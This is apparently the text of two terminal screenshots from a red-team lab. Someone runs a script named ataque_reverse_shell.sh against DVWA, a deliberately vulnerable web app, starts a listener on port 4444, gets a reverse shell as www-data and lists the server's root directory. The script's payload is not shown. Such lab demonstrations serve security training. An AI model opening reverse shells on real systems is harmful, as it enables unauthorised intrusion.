 1: walter@redteam-node: ~/scripts
walter@redteam-node:~/scripts$ ./ataque_reverse_shell.sh
Uso incorrecto.
Para escuchar: ./ataque_reverse_shell.sh escucha
Para atacar:   ./ataque_reverse_shell.sh ataque
walter@redteam-node:~/scripts$ ./ataque_reverse_shell.sh ataque
[+] Lanzando payload contra DVWA a traves del firewall...
2: walter@redteam-node: ~/scripts
walter@redteam-node:~/scripts$ ./ataque_reverse_shell.sh escucha
[+] Iniciando listener en el puerto 4444...
Listening on 0.0.0.0 4444
Connection received on 192.168.122.144 30673
bash: cannot set terminal process group (284): Inappropriate ioctl for device
bash: no job control in this shell
www-data@e49711bed527:/var/www/html/vulnerabilities/exec$ ls /
ls /
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@e49711bed527:/var/www/html/vulnerabilities/exec$